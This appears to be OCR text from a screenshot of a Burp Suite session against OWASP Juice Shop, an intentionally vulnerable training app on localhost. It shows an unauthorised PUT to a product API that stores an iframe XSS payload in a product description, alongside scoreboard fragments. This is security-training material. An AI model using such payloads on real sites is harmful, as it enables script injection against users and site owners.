 OWASP Juice Shop
localhost:3000/main.js
localhost:3000/#/score-board-legacy
OWASP Juice Shop
Account
0
Your Basket
EN
You successfully solved a
You successfully solved a
Score Board 4%
2/14
1
2
Broken Access Control
Unvalidated Redirects
you get
wait!
Burp Suite Community Edition v2024.2.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
3
Send Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 PUT /api/Products/5 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9'
15 Content-Type:application/json
16 Cookie: language=en; welcomebanner_status=dismiss; token=
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 298
9 ETag: W/"12a-M+QDY68ZdQyD5p9ZdDRy0oZaPl0"
10 Vary: Accept-Encoding
11 Date: Sun, 14 Apr 2024 01:57:34 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":5,
"name":"Lemon Juice (500ml)",
"description":
"LIKE AND SUBSCRIBE !!! <iframe src=\"javascript:alert(`xss`)\">",
"price":2.99,
"deluxePrice":1.99,
"image":"lemon_juice.jpg",
"createdAt":"2024-04-14T01:49:35.931Z",
"updatedAt":"2024-04-14T01:57:34.140Z",
"deletedAt":null
}
}
Search
0 highlights
Inspector
Selection 15 (0xf)
Selected text
/api/Products/5
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 18
Response headers 11
Inspector
Notes
Done
656 bytes | 79 millis
Event log (8) All issues
Memory: 154.4MB
Elements Console
Preserve log
main
Invert
5000 ms 10000 ms
Name
main.js
1 / 66 requests 365 B / 223 kB